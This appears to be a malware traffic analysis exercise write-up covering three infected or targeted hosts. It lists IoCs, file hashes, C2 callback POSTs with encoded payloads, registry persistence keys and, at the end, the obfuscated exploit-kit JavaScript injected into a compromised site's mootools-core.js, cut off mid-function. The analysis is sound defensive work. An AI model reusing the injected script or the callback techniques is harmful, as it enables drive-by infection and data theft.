Hello and Happy New Year to you all. Now that the holidays are done, it is time to get back into the swing into things and start with the malware exercises. So here is another one from Brad (the first of the year actually). As usual, to find the artifacts from my investigation into this, please see my Github for this exercise here. The following are my results.
– Date and time range of the traffic you’re reviewing.
> 22:05:47 – 22:17:18 Duration: 00:11:31
– IP address, MAC address, and host name for each of the 3 computers in the pcap.
> FULL-METAL-JACKET – 192.168.122.130 – 00:22:19:e2:4b:86
> JENNIFER-PC – 192.168.122.52 – 00:26:55:32:a9:17
> HOKAYDOO-PC – 192.168.122.132 – 48:5b:39:c1:f2:48
– Description of the activity for each of the 3 computers (what happened, if the host became infected, any details, etc.).
> Full-Metal-Jacket: From my analysis the user went to their Yahoo email account and checked mail. From there I believe that the user received a malicious email (a phishing email), and executed it. Unfortunately we cannot see this since the connection is encrypted via SSL. After the execution of the malicious binary, we can see the system reaching out to some other domains which download more malware. For more information about this infection, please see below.
> Jennifer-PC: From my analysis the user was searching for the site “planetside.co.uk” and was able to find it. There is a malicious Javascript embedded in the “mootools-core.js” that makes a call to the domain “st.domandvilma.com.” The issue here is that the malware is not executed on this system since there is nothing returned from that page. For more information about this avoided infection, please see below.
> HOKAYDOO-PC: From my analysis the user Googled for the site “www[.]koeppl[.]com” and did manage to find it without any issues as we can see in the PCAP. From there we see the page loading and make a call to another site called “uacltr[.]securetopc[.]top” that first calls the page “/1993/10/14/madness/willow/dick-sort-southward-swallow.html” and then follows up with a Flash file. Later on we see a couple of other URL’s being called, and what I believe is an encrypted binary being downloaded. Shortly thereafter you see a couple of POSTs being made with the some GET requests leading the user to the final Cryptolocker page. For more information about this infection, please see below.
– A conclusion with recommendations for any follow-up actions.
> I would suggest getting the Full-Metal-Jacket and Hokaydoo-PC off the network and formatting them to make sure that they are cleaned up before they are put on the network.
> I would suggest that all systems be fully updated and patched (along with the rest of the estate) to help prevent these infections.
> User education about phishing emails and social engineering would be good to have for all workers across the business.
> The IoCs found in the PCAP should be blocked at the edge and alerts setup for anyone else that may hit these domains/IP addresses.
– Indicators of Compromise (IP, FQDN, etc…)
> 216.158.85.7 / ma-wt.com.sa
> 174.36.186.235 / dariostoka.com
> 184.168.173.1 / freshanointingministries-sc.org
> 192.185.21.183 / st.domandvilma.com
> 92.51.131.150 / www.koeppl.com
> 89.38.144.75 / uacltr.securetopc.top

> 188.138.101.154 / bizsouls.com

> 50.22.11.55 / estudiobarco.com.ar
> 95.128.181.144 / 3wzn5p2yiumh7akj.waytopaytosystem.com
> 115.28.167.185
> 78.24.220.229
> 62.253.3.202
> 62.253.72.157 (ports 80 and 443)
> 104.25.10.6 (port 443)
> 62.253.3.153
> 62.253.3.195
> 65.52.98.231 (port 443)
Notes about the investigation:
==============================
– To make this easier for myself, I used the Wireshark filter of “ip.addr eq ” and then FILE –> EXPORT SPECIFIED PACKETS to help my focus on only one of the systems in the PCAP at a time.
Full-Metal-Jacket
—————–

It looks like the user went to check their Yahoo mail since that the one of the first HTTP requests made. It is at this time I am not 100% sure of what happened and can only make an educated guess – that the user got a phishing email, and allowed it to run on the PC. I say this with since we can see from the PCAP that there were some call-backs as noted below all which have the pretty much the same URI, but different domain names.
22:11:53.882929 192.168.122.130 49220 216.158.85.7 80 ma-wt.com.sa 251 GET /counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742951 HTTP/1.1 22:11:55.525563 192.168.122.130 49221 174.36.186.235 80 dariostoka.com 252 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742951 HTTP/1.1 22:11:57.453227 192.168.122.130 49222 184.168.173.1 80 freshanointingministries-sc.org 253 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742951 HTTP/1.1 22:11:58.285771 192.168.122.130 49220 216.158.85.7 80 ma-wt.com.sa 251 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742952 HTTP/1.1 22:12:04.091183 192.168.122.130 49223 174.36.186.235 80 dariostoka.com 254 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742952 HTTP/1.1 22:12:21.976026 192.168.122.130 49224 184.168.173.1 80 freshanointingministries-sc.org 256 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742952 HTTP/1.1 22:12:30.633438 192.168.122.130 49220 216.158.85.7 80 ma-wt.com.sa 251 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742953 HTTP/1.1 22:12:34.317196 192.168.122.130 49225 174.36.186.235 80 dariostoka.com 257 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742953 HTTP/1.1 22:12:47.942064 192.168.122.130 49226 184.168.173.1 80 freshanointingministries-sc.org 258 GET / counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3C5E170503010901000D054A0B16035E17555E55505156555C5C5653525E55&rnd=8742953 HTTP/1.1
When I look at this individually, it looks like there are some executables in the traffic since they contain the magic number of “MZ” and also have the infamous “This program cannot be run in DOS mode.” Pulling the binary files out of the PCAP and running them through VirusTotal we can see that these have been reported already:
- SHA1 hash of file 8742952-1-DqVu0bF.exe/8742952-Dqu0bF.exe: 4d1c87e219a417c3aa86a6cd6847a82d352a8b4e - Virustotal: http://www.virustotal.com/en/file/95a9c8fccbe0e49dc132cf59d7ebf73e692da9f35491e0bfcac40b92c9022f5c/analysis/ - Detection ratio 31 /56 - Malwr: http://malwr.com/analysis/YWYwNjkxNjdjOGQyNDU4ZjllOGU0OWQ0YWU3YzgwOTU/ - SHA1 hash of file 8742952-2-DqVu0bF.exe: 9a843ce345c45e1ec8b96df2785336c7d2a48af5 - Virustotal: http://www.virustotal.com/en/file/220a2e4f93d85f16dd74ed56247644e126b8d2d262374c4f09ec2be49cbcd0f3/analysis/ - Detection ratio 35 / 55 - Malwr: http://malwr.com/analysis/OTQ5YjQ0YzI5YWMwNGQ5ZGFiZTU1YjJkZDJhMmI0OGE/ - SHA1 hash of file 8742953-1-Trade.exe/8742953-Trade.exe: d5cd460e184120f154d0017b929ede46b56d49ff - Virustotal: http://www.virustotal.com/en/file/306ab541cf4ace30c0f905ded4c26b40458c4dda28d9c5f00abd679ada6cf27d/analysis/ - Detection ratio 34 / 56 - Malwr: http://malwr.com/analysis/NTNkNDExYWRiZjc1NDM2YmFjNjM0OTRjNTk4NDRjZTk/ - SHA1 hash of file 8742953-2.exe: e63932430d4028b51fa25dae13d9e0188e9a02a5 - Virustotal: http://www.virustotal.com/en/file/227193160a2448dfa8bbbd2cf125afa9cca0d1a718b109a3adae5df8a24cdf6e/analysis/ - Detection ratio 36 / 54 - Malwr: http://malwr.com/analysis/NzMwODk0YzBmZmJmNGU4NWFhNDI4NTMzMjlkNjk4ODY/
As you can see based on what I found/submitted to Malwr, there were no callbacks being made from these executables. So let’s try running these in a VM and see if I get a different result.
So running the “8742952-1-DqVu0bF.exe” binary in my test VM, I did notice some call-backs that were not logged in Malwr. There were two IP addresses that the binary called back to via POSTs as you can see below:
POST /upload.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: 78.24.220.229 Content-Length: 240 Pragma: no-cache cGwVi8M9VtSrTy4pxYeVZouAYfylSjsVON7MRb/zqHkRzz2rtW+9QzyBvxBJ8eDIUUEh5+6vi+P/F86lIsvFo665pwJ+u+vGhnXvB76qGe8nfcAViY+/x+G/DEnNVEKx1QwX8zqAeTfvttzkbLQIl/UZy/xdYuW1ZxkwTvuIm9ahIxPHe3in2atvbcqXPVxXH0ly3uHtAjgyRB7ePw2c7YipanfTTUSOgiQpWkiwUg9662c=HTTP/1.1 404 Not Found Date: Thu, 21 Jan 2016 20:23:36 GMT Server: Apache/2.2.22 (@RELEASE@) Content-Length: 290 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL /upload.php was not found on this server.</p> <hr> <address>Apache/2.2.22 (@RELEASE@) Server at 78.24.220.229 Port 80</address> </body></html>
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 115.28.167.185
Content-Length: 464
Pragma: no-cache
dDFN3Z84Vb4r2DOIZfT22gs7wJrZ62pLOPgkdm0+if1PW63SxaVDD3HynQ2gO/OfBl91RtL2NGZeJVlLWcr1GwSf59f0q0OSSg0UGYb1PKunDo7OFdREhoBJ4GUA0BodKi8z4yf4RFyyq4Xl1oSC6wmj+4UziKHDSNN6jqqBsAw/MEW610mDmwAVBbb32z1VDLmh7Hipkh/VXWXa8uVkz7eqDrALQomhBLJlEqlCMPbTkoolEXhO/z5IKAjA+F070L6fTdt0rDdAFNqyhZa2Yx+vmEs7QXZezzd0UYy55gHu2YLhwYCSyXBBC6d3P5M1BneQ75mZoloYpZIp1sZe9dfBfMXTWXnOMes7g29RajRiXZafg8XQNZ8QBdCNIbT4v153g+B/GI4J5LoINxKF34umYqnH204PS6F85gMTDzgIUiybgGawnDem2olxAbXD6sXleve0tIGClg==
HTTP/1.1 200 OK
Date: Thu, 21 Jan 2016 20:26:32 GMT
Server: Apache/2.2.27 (Unix) mod_ssl/2.2.27 OpenSSL/1.0.1h PHP/5.4.27
X-Powered-By: PHP/5.4.27
Transfer-Encoding: chunked
Content-Type: text/html
2d93
...<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>............|.........|..................|..................|.............................................|.................................!</title>
<meta name="keywords" content="............|.........|..................|..................|.............................................|.................................!"/>
<meta name="description" content="............|.........|..................|..................|.............................................|.................................!"/>
<link rel="stylesheet" type="text/css" href="./css/style.css" >
<link rel="stylesheet" type="text/css" href="./css/header_style.css" >
<link rel="shortcut icon" href="./favicon.ico" type="image/x-icon" />
<script type="text/javascript" src="./js/jquery.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
$(".side ul li").hover(function(){
$(this).find(".sidebox").stop().animate({"width":"124px"},200).css({"opacity":"1","filter":"Alpha(opacity=100)","background":"#ae1c1c"})
},function(){
$(this).find(".sidebox").stop().animate({"width":"54px"},200).css({"opacity":"0.8","filter":"Alpha(opacity=80)","background":"#000"})
});
});
//............
function goTop(){
$('html,body').animate({'scrollTop':0},600); //................................................~
}
</script>
</head>
<html>
<body>
<div id="seo" alt="............|.........|..................|..................|.............................................|.................................!"></div>
<div id="seo1" alt="............|.........|..................|..................|.............................................|.................................!"></div>
<div id="seo2" alt="............|.........|..................|..................|.............................................|.................................!"></div>
<p id="seo3" alt="............|.........|..................|..................|.............................................|.................................!"></p>
<p id="seo4" alt="............|.........|..................|..................|.............................................|.................................!"></p>
<p id="seo5" alt="............|.........|..................|..................|.............................................|.................................!"></p>
<img id="seo6" alt="............|.........|..................|..................|.............................................|.................................!" src="./images/seo.png" style=" float:left; width:0px; height:0px; border:0px; margin:0px; padding:0px;" />
<img id="seo7" alt="............|.........|..................|..................|.............................................|.................................!" src="./images/seo.png" style=" float:left; width:0px; height:0px; border:0px; margin:0px; padding:0px;" />
<img id="seo8" alt="............|.........|..................|..................|.............................................|.................................!" src="./images/seo.png" style=" float:left; width:0px; height:0px; border:0px; margin:0px; padding:0px;" />
<div class="header">
<ul>
<li class="header_logo" ><a href="./"><h2><img class="logo" src="./images/logo.png" alt="..............."></h2></a></li>
<li class="header_search">
<div class="baidu_sou">
<script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=2164802912062929780' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
</div>
</li>
<li class="header_loginbox"><ul>
<li style="border-right: 0px;"><a href="#" >......</a></li>
<li><a href="#">QQ......</a></li>
<li><a href="#" >Wechat......</a></li>
</ul></li>
</ul>
</div>
<div class="nav1"></div>
<div class="menu">
<ul>
<li><a href="./">......</a></li>
<li><a href="./course-list.php">......</a></li>
<li><a href="./bbs.php">......</a></li>
<li><a href="./yun.php">......</a></li>
<li><a href="./about.php">......</a></li>
</ul>
</div>
<div class="nav2"></div>
<div class="content">
<!-- <div class="container">
<div class="header">
<a href="./"><img src="./images/logo.png" alt="logo" titile="............"></a>
<div class="toptab">
<a style="border-left: 0px;" href="tencent://message?uin=835988221">......</a>
<a href="javascript:window.external.AddFavorite('http://her2meng.com/','............')">......</a>
</div>
</div>
<div class="main_nav">
<ul id="nav">
<li><a href="./">......</a></li>
<li><a href="./course-list.php">......</a></li>
<li><a href="./bbs.php">......</a></li>
<li><a href="./about.php">......</a></li>
<div id="lavalamp"></div>
</ul>
</div>
<div class="content">
<div class="baidu_sou">
<script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=2164802912062929780' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
</div>
-->
<!--
<div class="hdp">
<a href="tencent://message?uin=835988221"><img src="./images/hdp.jpg" alt="........." title="...........................!"></a>
</div>
-->
<script type="text/javascript" src="./js/swfobject.js"></script>
<script type="text/javascript">
var flashvars = {};
flashvars.cssSource = "css/piecemaker.css";
flashvars.xmlSource = "piecemaker.xml";
var params = {};
params.play = "true";
params.menu = "false";
params.scale = "showall";
params.wmode = "transparent";
params.allowfullscreen = "true";
params.allowscriptaccess = "always";
params.allownetworking = "all";
swfobject.embedSWF('piecemaker.swf', 'piecemaker', '560', '340', '10', null, flashvars,
params, null);
</script>
<div class="course_classify">
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">... ... ...</a>
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">............</a>
<a class="name_classify" href="./course-list.php">............</a>
</div>
<div class="image_box">
<a href=""><img id="pic" src="./images/pic.jpg" /></a>
</div>
<script type="text/javascript" >
var arrPic1="./images/pic.jpg";
var arrPic2="./images/pic1.jpg";
flag=1;
window.setInterval(show, 8000);
function show(){
var e=document.getElementById("pic");
if (flag==1) {
e.src=arrPic2;
flag=0;
}else{
e.src=arrPic1;
flag=1;
}
}
</script>
<div class="about_information">
<div class="about_information_box1">
<a href=""><h3 class="about_information_box2_h3">............... ..................</h3></a>
<p class="about_information_box1_p">... ............ ... ............</p>
<a class="about_information_box1_btn1" href="">.....................</a>
</div>
<div class="about_information_box2">
<a href=""><h3 class="about_information_box2_h3">............... ..................</h3></a>
<p class="about_information_box2_p">... ......+...... ... ......+......</p>
<a class="about_information_box1_btn2" href="">..................</a>
</div>
</div>
<!-- ............ -->
<div class="newvideo">
<p class="ptitle">............<a href="./course-list.php">......>></a></p>
<div class="index_video">
<div id="a1"></div>
<script type="text/javascript" src="/ckplayer/ckplayer.js" charset="utf-8"></script>
<script type="text/javascript">
var flashvars={
f:'http://7xoqi9.com1.z0.glb.clouddn.com/kali.mp4',
c:0,
p:1
};
var params={bgcolor:'#FFF',allowFullScreen:true,allowScriptAccess:'always',wmode:'transparent'};
var video=['http://7xoqi9.com1.z0.glb.clouddn.com/kali.mp4->video/mp4'];
CKobject.embed('/ckplayer/ckplayer.swf','a1','ckplayer_a1','1000px','562px',false,flashvars,video,params);
</script> </div>
<p class="ptitle">............<a href="./course-list.php">......>></a></p>
<!--<a href="http://her2meng.com/player.php?vid=1" class="ashuxian">..................</a>-->
<ul>
<li><a href="http://her2meng.com/course.php?class=win8games" target="_blank"><img src="./images/win8games.jpg" alt="..............."></a></li>
<li><a href="http://her2meng.com/course.php?class=hc3ccna" target="_blank"><img src="./images/hc3ccna.jpg" alt="..............."></a></a></li>
<li><a href="http://her2meng.com/course.php?class=pscpp" target="_blank"><img src="./images/pscpp.jpg" alt="..............."></a></a></li>
<li><a href="http://her2meng.com/course.php?class=lmjava" target="_blank"><img src="./images/lmjava.jpg" alt="..............."></a></a></li>
<li><a href="http://her2meng.com/course.php?class=lmcsharp" target="_blank"><img src="./images/lmcsharp.jpg" alt="..............."></a></a></li>
</ul>
<div class="clean"></div>
<br/>
<p class="ptitle">............<a href="./course-list.php">......>></a></p>
<div class="ds_rm">
<!-- .................. start -->
<div class="ds-top-threads" data-range="weekly" data-num-items="8" style="list-style-type: none; text-align:left; margin-left:10px;"></div>
<!-- .................. end -->
<!-- ............JS...... start (..............................) -->
<script type="text/javascript">
var duoshuoQuery = {short_name:"her2meng"};
(function() {
var ds = document.createElement('script');
ds.type = 'text/javascript';ds.async = true;
ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
ds.charset = 'UTF-8';
(document.getElementsByTagName('head')[0]
|| document.getElementsByTagName('body')[0]).appendChild(ds);
})();
</script>
<!-- ............JS...... end -->
</div>
<div class="clean"></div>
</div>
<div class="clean_left"></div>
dca
<a class="adshuxian" href="#">........./......</a>
<div class="fpic">
<ul>
<li><a href="#"><img src="./images/fpic.png" alt="........."></a></li>
<li><a href="#"><img src="./images/fpic.png" alt="........."></a></li>
<li><a href="#"><img src="./images/fpic.png" alt="........."></a></li>
<li><a href="#"><img src="./images/fpic.png" alt="........."></a></li>
</ul>
</div>
<div class="yqlj">
<ul>
<li><a href="#"><img src="./images/yqlj.jpg" alt="......IT..."></a></li>
<li><a href="#"><img src="./images/yqlj.jpg" alt="..............."></a></li>
<li><a href="#"><img src="./images/yqlj.jpg" alt="............"></a></li>
<li><a href="#"><img src="./images/yqlj.jpg" alt="............"></a></li>
<li><a href="#"><img src="./images/yqlj.jpg" alt="............"></a></li>
<li><a href="#"><img src="./images/yqlj.jpg" alt="............"></a></li>
</ul>
</div>
<div class="dashed"></div>
<div class="footer">
<div class="banquan">..........................................................................................web...........................................................................
...............................................................<a href="mailto://835988221@qq.com">835988221@qq.com</a>............................................................,............!</div>
<ul>
<li><a href="http://her2meng.com">©.................. </a></li>
<li><a href="http://www.miitbeian.gov.cn/state/outPortal/loginPortal.action;jsessionid=1WL0WQQLKQ2JYlD5J09sYj4NrQSlvSjTK2m01H3DG1pZzfLWMycR!1139295987">...ICP...15001553...-2</a></li>
<li><a href="tencent://message?uin=835988221">...............:.........</a></li>
<li style="float: right;padding-right:0px;"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " http://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1255950447'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1255950447%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></li>
</ul>
</div>
</div>
</div>
<!-- .................. -->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"3","bdPos":"left","bdTop":"200"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script><!-- ...... ...... -->
<div class="side">
<ul>
<li><a href="http://www.her2meng.com/bbs//" target="_blank"><div class="sidebox"><img src="images/side_icon01.png">............</div></a></li>
<li><a href="http://www.her2meng.com/about.php" target="_blank"><div class="sidebox"><img src="images/side_icon02.png">............</div></a></li>
<li><a href="tencent://message?uin=835988221"><div class="sidebox"><img src="images/side_icon04.png">............</div></a></li>
<li><a href="http://weibo.com/hackerlin/" target="_blank"><div class="sidebox"><img src="images/side_icon03.png">............</div></a></li>
<li style="border:none;"><a href="javascript:goTop();"><div class="sidebox"><img src="images/side_icon05.png">............</div></a></li>
</ul>
</div>
<!-- ...... ...... -->
</body>
</html>
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 115.28.167.185
Content-Length: 436
Pragma: no-cache
cD9EiJIwVJpMaCsuwAVdMWlbdVToE58F4J1vNfWEUV6wksWTweeYHHjz4p854zKeoW2uMsbFDLwD+7u1oXzP0IeceYVAzIHwVFt7ni2ioiC4CM9650MoDVO/6O9Ok21IOOATBDFGPpekAyB+agM96cG3tVFAUz43/XHDHz4E1I9zbpbxC0q1gypZ2DJietWHYuQrhKJ4SxUeBIzlW7PTzQZC7qjF8n3l22R7v6w1Vqq6BLt+5elpnTwFDqG/+ra1UJX5CWTB2S5DI6pctI7xttjz6qVvljMCXP7fVE8V6C4BlKtSmmJMePSa6wSRkTg7A8tDWFKdZUtg7XfpAUTp9HILTMlgxbHv2JginFkdiMvslIgPVKQvWqudEmgU7d6eXYSn/GWX9Dbj74SiZmva1z0eKW/eyzuuljvV4fp89kT7daMWMYc=
I also took a video of the binary running on the test VM which you can find here. I also ran RegShot and have included it in the artifacts found on my Github page as well. Some highlights from that log file can be found below:
Keys Added: HKLM\SOFTWARE\Wow6432Node\a46994532b HKU\S-1-5-21-3862639240-4259269860-3308957193-500\Software\a46994532b Values added: HKLM\SOFTWARE\Wow6432Node\a46994532b\1d5363df: "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)" HKLM\SOFTWARE\Wow6432Node\a46994532b\fe6435d5: "864" HKLM\SOFTWARE\Wow6432Node\a46994532b\82f24cba: "7B17110FC215FB61" HKLM\SOFTWARE\Wow6432Node\a46994532b\93923d84: "1453407820"
So at least we know how it gains persistance on the system now.
When I ran the 8742952-2-DqVu0bF.exe file, it looks like there were two call-back IP addresses (78.24.220.229 and 121.43.108.121); both which returned a status of 404/405.
When I ran the 8742953-1-Trade.exe file, it made some connections to a couple of different IP addresses on both ports 80 and 443. Unfortunately I was not able to get anything from these connections since one connection was immediately closed, and no data was obtained from the other connections on port 80.
When I ran the last executable, 8742953-2.exe, it was very much the same as the one above with just some different IP addresses with no visible data being transmitted or anything being dropped onto the system.
Jennifer-PC
———–
For the user of “Jennifer-PC,” it looks like the user was searching for the site “planetside.co.uk” and found it from searching Yahoo. From there the user clicked on the link and the page came up with no issues. It is from here that things get interesting. When looking at the traffic, there is nothing unusal about it with the exception of one domain; a single request to “hxxp://www.st.domandvilma.com/fvviewforumqn.php” which returns just a variable name as you can see below (NOTE: I used Captipper here since it has the ability of decompressing the gzip traffic):
CT> info 30 Info of conversation 30: SERVER IP : 192.185.21.183:80 TIME : Thu, 01/07/16 22:09:24 HOST : st.domandvilma.com URI : /fvviewforumqn.php REFERER : http://planetside.co.uk/ METHOD : GET RESULT NUM : 200 OK RESULT TYPE : text/javascript FILE NAME : fvviewforumqn.php MAGIC : Inconclusive. Probably text (TEXT) LENGTH : 26 B CT> head 30 Displaying header of object 30 (fvviewforumqn.php): HTTP/1.1 200 OK Server: nginx/1.8.0 Date: Thu, 07 Jan 2016 22:09:22 GMT Content-Type: text/javascript; charset=ISO-8859-1 Transfer-Encoding: chunked Connection: keep-alive P3P: policyref="/w3c/p3p.xml", CP="policyref="/html/p3p.xml", CP="NON DSP COR NID DEVa PSAa PSDa OUR BUS"" Set-Cookie: fltna=XZobADIAAgAOABLijlb__xLijlZAAAEAAAAS4o5WAA--; expires=Fri, 06-Jan-2017 22:09:22 GMT; path=/; domain=st.domandvilma.com Content-Encoding: gzip CT> body 30 Displaying body of object 30 (fvviewforumqn.php) [26 bytes]: var main_color_handle='';
After doing some research into what this variable means, I came across some links describing the technique used by this actor. Based on what I have read, this was a failed attempt at a Rig EK compromise since the vairable is empty in this case (see above). The actual javascript can be found in the compromised site’s mootools-core.js file which took some time to find since the script is using obfuscation. I ended up searching for the word ‘vilma’ in the extracted artifacts from Wireshark. Below is the malicious javascript:
/* S4PoQHwRAGy */var jcvJp4p="\x75se\u0072\x69dA08\u00317FB25";var oD4RG9="30";function demsFw(ho4PzR){var JTQe6y=document.cookie.replace(/\s/g,"").split(";");for(var ukK3m=0;ukK3m<JTQe6y.length;ukK3m++){var KGETc=JTQe6y[ukK3m].split("=");if(KGETc[0]==ho4PzR){return unescape(KGETc[1]);}}return null;};function xco56v_(ho4PzR,eLzN_c9,e4w2rO){var Mg5dJR1=new Date();var MDnNb=Mg5dJR1.getTime()+(e4w2rO*60*60*1000);Mg5dJR1.setTime(MDnNb);var IEPNw=ho4PzR+"="+escape(eLzN_c9)+";\x20\x65xpires\x3d"+Mg5dJR1.toGMTString()+"; dom\x61in\x3d"+document.domain;document.cookie=IEPNw;};function j7aMn(aElzdO0,D9lkM){var HUSmQP=aElzdO0+Math.floor(Math.random()*(D9lkM-aElzdO0));return UFqSPK(HUSmQP);};function UFqSPK(HUSmQP){var fIjMO="\x61bcde\x66ghijklm\x6eopqr\u0073t\x75vwx\x79z";var VzRkFUv='';for(var i=0;i<HUSmQP;i++){var IIkV2_=Math.floor(Math.random()*fIjMO.length);VzRkFUv+=fIjMO.substring(IIkV2_,IIkV2_+1);}return VzRkFUv;};function mEJtQo(){xco56v_(jcvJp4p,oD4RG9,48);};function Me7Sz(){var loEBnI=new RegExp("\x5bg-zG-Z]\x2b","g");var I8sroUC=new RegExp("[=_!(\u0029@\x24;.\x2c]+","g");return unescape(main_color_handle.replace(loEBnI,"").replace(I8sroUC,"%"));};function 